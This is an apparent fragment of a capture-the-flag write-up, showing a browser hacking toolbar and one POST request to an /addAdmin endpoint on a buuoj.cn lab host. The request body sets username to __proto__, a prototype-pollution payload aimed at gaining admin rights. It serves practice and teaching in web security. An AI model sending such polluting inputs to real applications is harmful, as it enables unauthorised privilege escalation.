 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://b86d1381-4549-4557-87eb-e1f005cf548a.node4.buuoj.cn:81/addAdmin
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username=__proto__&password=Troy3e